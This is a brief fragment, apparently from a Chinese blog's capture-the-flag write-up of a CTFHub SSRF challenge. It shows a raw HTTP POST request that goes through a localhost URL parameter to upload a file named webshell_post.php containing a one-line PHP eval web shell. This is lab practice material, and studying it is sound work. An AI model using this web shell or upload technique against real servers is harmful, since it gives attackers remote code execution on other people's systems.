 POST /flag.php HTTP/1.1
Host: challenge-5c15690adbc22656.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------233444677614917904095822​70822
Content-Length: 270
Origin: http://challenge-5c15690adbc22656.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-5c15690adbc22656.sandbox.ctfhub.com:10800/?url=http://127.0.0.1/flag.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------23344467761491790409582270822
Content-Disposition: form-data; name="file"; filename="webshell_post.php"
Content-Type: application/octet-stream
<?php @eval($_POST['key']);?>
-----------------------------23344467761491790409582270822--
CSDN @重庆森林不在重庆